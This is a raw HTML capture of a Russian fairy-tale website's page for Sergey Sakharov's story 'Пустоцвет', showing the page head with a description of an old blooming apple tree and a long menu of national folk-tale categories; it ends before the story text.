

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/saxarov-sergej/6965-pustocvet.html
body_size: 13434
content:
<!DOCTYPE html>
<html>
<head>
  <title>Пустоцвет » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="В старом заброшенном саду зацвела яблоня. Она была самая старая в этом саду и очень большая. На ней так было много цветов, что она была больше похожа на белое облако, чем на дерево. Встань п">
  <meta name="keywords" content="очень, цветок, лепестки, цветов, малыш, самый, совсем, красивый, слишком, ворчит, можно, долго, яблоней, цветы, большой, нужно, говорил, цветки, пчёлы, собой">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
